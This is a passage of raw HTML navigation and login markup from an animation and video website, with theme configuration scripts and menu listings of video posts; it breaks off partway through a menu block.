            <a target="_blank" href="https://www.instagram.com/animatorpark/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ashrafulkaium" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/animatorpark" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-379"><a href="https://www.animatorpark.com/">HOME</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-380"><a href="https://www.animatorpark.com/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.animatorpark.com/category/videos/animations/">Animations</a></li>
	<li class="menu-item-0"><a href="https://www.animatorpark.com/category/videos/gameplay/">GamePlay</a></li>
	<li class="menu-item-0"><a href="https://www.animatorpark.com/category/videos/movie-trailers/">Movie Trailers</a></li>
	<li class="menu-item-0"><a href="https://www.animatorpark.com/category/videos/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://www.animatorpark.com/category/videos/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="https://www.animatorpark.com/category/series/">Series</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="https://www.animatorpark.com/category/game-reviews/">Game Reviews</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-384"><a href="https://www.animatorpark.com/category/best-of/">Best Of<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.animatorpark.com/category/videos/animations/">Animations</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://www.animatorpark.com/category/videos/gameplay/">GamePlay</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://www.animatorpark.com/category/videos/movie-trailers/">Movie Trailers</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://www.animatorpark.com/category/videos/music/">Music</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.animatorpark.com/category/videos/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-1471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a>Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://www.animatorpark.com/ai/">AI</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.animatorpark.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-373"><a href="https://www.animatorpark.com/category/videos/tutorials/">Tutorials</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dribbble.com/animatorpark" title="Dribbble">
                <i class="td-icon-font td-icon-dribbble"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/animatorpark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/animatorpark/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ashrafulkaium" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/animatorpark" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.animatorpark.com/">
			<img src="https://animatorpark.com/wp-content/uploads/2018/03/1-300x99.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.animatorpark.com/">
			<img class="td-retina-data" data-retina="https://animatorpark.com/wp-content/uploads/2018/03/1-300x99.png" src="https://animatorpark.com/wp-content/uploads/2018/03/1-300x99.png" alt=""/>
			<span class="td-visual-hidden">Animatorpark</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-379"><a href="https://www.animatorpark.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-380"><a href="https://www.animatorpark.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f0ba84924c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f0ba84924c" ><script>var block_td_uid_1_696f0ba84924c = new tdBlock();
block_td_uid_1_696f0ba84924c.id = "td_uid_1_696f0ba84924c";
block_td_uid_1_696f0ba84924c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"49","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f0ba84924c_rand","tdc_css_class":"td_uid_1_696f0ba84924c_rand","tdc_css_class_style":"td_uid_1_696f0ba84924c_rand_style"}';
block_td_uid_1_696f0ba84924c.td_column_number = "3";
block_td_uid_1_696f0ba84924c.block_type = "td_block_mega_menu";
block_td_uid_1_696f0ba84924c.post_count = "4";
block_td_uid_1_696f0ba84924c.found_posts = "34";
block_td_uid_1_696f0ba84924c.header_color = "";
block_td_uid_1_696f0ba84924c.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f0ba84924c.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_1_696f0ba84924c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696f0ba84924c" id="td_uid_2_696f0ba84a86e" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="" href="https://www.animatorpark.com/category/videos/">All</a><a class="mega-menu-sub-cat-td_uid_1_696f0ba84924c"  id="td_uid_3_696f0ba84a8a0" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="50" href="https://www.animatorpark.com/category/videos/animations/">Animations</a><a class="mega-menu-sub-cat-td_uid_1_696f0ba84924c"  id="td_uid_4_696f0ba84a8d3" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="51" href="https://www.animatorpark.com/category/videos/gameplay/">GamePlay</a><a class="mega-menu-sub-cat-td_uid_1_696f0ba84924c"  id="td_uid_5_696f0ba84a8fe" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="52" href="https://www.animatorpark.com/category/videos/movie-trailers/">Movie Trailers</a><a class="mega-menu-sub-cat-td_uid_1_696f0ba84924c"  id="td_uid_6_696f0ba84a927" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="53" href="https://www.animatorpark.com/category/videos/music/">Music</a><a class="mega-menu-sub-cat-td_uid_1_696f0ba84924c"  id="td_uid_7_696f0ba84a94e" data-td_block_id="td_uid_1_696f0ba84924c" data-td_filter_value="54" href="https://www.animatorpark.com/category/videos/tutorials/">Tutorials</a></div></div><div id=td_uid_1_696f0ba84924c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" class="td-image-wrap" title="Sonic Parody"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2025/06/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sonic Parody"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/videos/gameplay/" class="td-post-category">GamePlay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2025/06/06/sonic-parody/" rel="bookmark" title="Sonic Parody">Sonic Parody</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2022/01/19/football-animation-trailer/" rel="bookmark" class="td-image-wrap" title="Football Animation Trailer"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2022/01/maxresdefault-2-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2022/01/maxresdefault-2-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2022/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Football Animation Trailer"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/videos/movie-trailers/" class="td-post-category">Movie Trailers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2022/01/19/football-animation-trailer/" rel="bookmark" title="Football Animation Trailer">Football Animation Trailer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2021/08/15/warriors-love-story-trailer/" rel="bookmark" class="td-image-wrap" title="Warriors Love Story &#8211; Trailer"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2021/08/maxresdefault-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2021/08/maxresdefault-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2021/08/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Warriors Love Story &#8211; Trailer"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/videos/animations/" class="td-post-category">Animations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2021/08/15/warriors-love-story-trailer/" rel="bookmark" title="Warriors Love Story &#8211; Trailer">Warriors Love Story &#8211; Trailer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2021/04/22/no-justice/" rel="bookmark" class="td-image-wrap" title="NO JUSTICE"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2021/04/maxresdefault-2-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2021/04/maxresdefault-2-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2021/04/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NO JUSTICE"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/videos/movie-trailers/" class="td-post-category">Movie Trailers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2021/04/22/no-justice/" rel="bookmark" title="NO JUSTICE">NO JUSTICE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f0ba84924c" data-td_block_id="td_uid_1_696f0ba84924c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f0ba84924c" data-td_block_id="td_uid_1_696f0ba84924c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-381"><a href="https://www.animatorpark.com/category/series/">Series</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f0ba84c4b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f0ba84c4b7" ><script>var block_td_uid_8_696f0ba84c4b7 = new tdBlock();
block_td_uid_8_696f0ba84c4b7.id = "td_uid_8_696f0ba84c4b7";
block_td_uid_8_696f0ba84c4b7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696f0ba84c4b7_rand","tdc_css_class":"td_uid_8_696f0ba84c4b7_rand","tdc_css_class_style":"td_uid_8_696f0ba84c4b7_rand_style"}';
block_td_uid_8_696f0ba84c4b7.td_column_number = "3";
block_td_uid_8_696f0ba84c4b7.block_type = "td_block_mega_menu";
block_td_uid_8_696f0ba84c4b7.post_count = "5";
block_td_uid_8_696f0ba84c4b7.found_posts = "7";
block_td_uid_8_696f0ba84c4b7.header_color = "";
block_td_uid_8_696f0ba84c4b7.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f0ba84c4b7.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_8_696f0ba84c4b7);
</script><div id=td_uid_8_696f0ba84c4b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2020/11/18/aladdin-full-movie-free-download/" rel="bookmark" class="td-image-wrap" title="Aladdin Full Movie Free Download"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2020/11/aladdin-theatrical-poster-header-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2020/11/aladdin-theatrical-poster-header-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2020/11/aladdin-theatrical-poster-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aladdin Full Movie Free Download"/></a></div>                <a href="https://www.animatorpark.com/category/series/" class="td-post-category">Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2020/11/18/aladdin-full-movie-free-download/" rel="bookmark" title="Aladdin Full Movie Free Download">Aladdin Full Movie Free Download</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2020/04/22/the-lamp/" rel="bookmark" class="td-image-wrap" title="The Lamp"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Lamp"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/videos/animations/" class="td-post-category">Animations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2020/04/22/the-lamp/" rel="bookmark" title="The Lamp">The Lamp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/07/winter-suit-boots-cc-character/" rel="bookmark" class="td-image-wrap" title="Winter suit and boots for CC character."><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-25-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-25-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-25-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Winter suit and boots for CC character."/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/series/" class="td-post-category">Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/07/winter-suit-boots-cc-character/" rel="bookmark" title="Winter suit and boots for CC character.">Winter suit and boots for CC character.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/07/saving-private-ryan/" rel="bookmark" class="td-image-wrap" title="Saving Private Ryan"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-24-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-24-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-24-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saving Private Ryan"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/series/" class="td-post-category">Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/07/saving-private-ryan/" rel="bookmark" title="Saving Private Ryan">Saving Private Ryan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/01/the-4th-warface-anniversary/" rel="bookmark" class="td-image-wrap" title="The 4th Warface Anniversary"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-12-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-12-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-12-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The 4th Warface Anniversary"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/series/" class="td-post-category">Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/01/the-4th-warface-anniversary/" rel="bookmark" title="The 4th Warface Anniversary">The 4th Warface Anniversary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f0ba84c4b7" data-td_block_id="td_uid_8_696f0ba84c4b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f0ba84c4b7" data-td_block_id="td_uid_8_696f0ba84c4b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-382"><a href="https://www.animatorpark.com/category/game-reviews/">Game Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696f0ba84f61e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f0ba84f61e" ><script>var block_td_uid_9_696f0ba84f61e = new tdBlock();
block_td_uid_9_696f0ba84f61e.id = "td_uid_9_696f0ba84f61e";
block_td_uid_9_696f0ba84f61e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696f0ba84f61e_rand","tdc_css_class":"td_uid_9_696f0ba84f61e_rand","tdc_css_class_style":"td_uid_9_696f0ba84f61e_rand_style"}';
block_td_uid_9_696f0ba84f61e.td_column_number = "3";
block_td_uid_9_696f0ba84f61e.block_type = "td_block_mega_menu";
block_td_uid_9_696f0ba84f61e.post_count = "5";
block_td_uid_9_696f0ba84f61e.found_posts = "6";
block_td_uid_9_696f0ba84f61e.header_color = "";
block_td_uid_9_696f0ba84f61e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f0ba84f61e.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_696f0ba84f61e);
</script><div id=td_uid_9_696f0ba84f61e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" class="td-image-wrap" title="Congratulations Donald Trump"><img width="218" height="150" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-218x150.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-218x150.jpg 218w, https://www.animatorpark.com/wp-content/uploads/2024/11/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Congratulations Donald Trump"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.animatorpark.com/category/game-reviews/" class="td-post-category">Game Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2024/11/30/congratulations-donald-trump/" rel="bookmark" title="Congratulations Donald Trump">Congratulations Donald Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
